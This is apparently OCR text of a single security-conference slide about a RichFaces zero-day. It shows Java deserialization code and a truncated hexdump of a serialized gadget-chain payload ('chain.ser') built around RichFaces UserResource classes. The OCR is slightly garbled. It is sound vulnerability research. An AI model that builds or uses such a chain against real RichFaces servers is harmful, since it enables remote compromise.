 4. Richfaces 0day
Object resourceDataForKey = this.getResourceBuilder().getResourceDataForKey(resourceKey);
ResourceContext resourceContext = this.getResourceContext(resource, request, response);
resourceContext.setResourceData(resourceDataForKey);
...
} else {
this.getLifecycle().send(resourceContext, resource);
}
ResourceBuilderImpl
public Object getResourceDataForKey(String key) {
. . .
try {
Object Stream in = new LookAheadObjectInputStream(
new ByteArrayInputStream(objectArray));
.readObject(); // <- secure lookahread deserialization
. .
return data
}
Our chain is put
inside a
ResourceContext
nomatosf$ hexdump -C chain.ser
ac ed 00 05 73 72 00 2a 6f 72 67 2e 61 6a 61 78 |....sr.*org.ajax|
34 6a 73 66 2e 72 65 73 6f 75 72 63 65 2e 55 73 |4jsf.resource.Us|
65 72 52 65 73 6f 75 72 63 65 24 55 72 69 44 61 |erResource$UriDa|
74 61 00 00 00 00 00 13 35 eb 02 00 04 4c 00 0d |ta......5....L..|
63 72 65 61 74 65 43 6f 6e 74 65 6e 74 74 00 12 |createContentt..|
4c 6a 61 76 61 2f 6c 61 6e 67 2f 4f 62 6a 65 63 |Ljava/lang/Objec|
74 3b 4c 00 07 65 78 70 69 72 65 73 71 00 7e 00 |t;L..expiresq.~.|
01 4c 00 08 6d 6f 64 69 66 69 65 64 71 00 7e 00 |.L..modifiedq.~.|
01 4c 00 05 76 61 6c 75 65 71 00 7e 00 01 78 70 |.L..valueq.~..xp|
00000090 73 72 00 26 6a 61 76 61 78 2e 66 61 63 65 73 2e |sr.&javax.faces.|